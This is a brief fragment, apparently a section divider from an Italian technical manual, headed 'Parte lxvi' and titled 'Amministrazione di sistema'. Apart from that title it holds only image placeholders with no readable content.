













Parte lxvi

Amministrazione di sistema







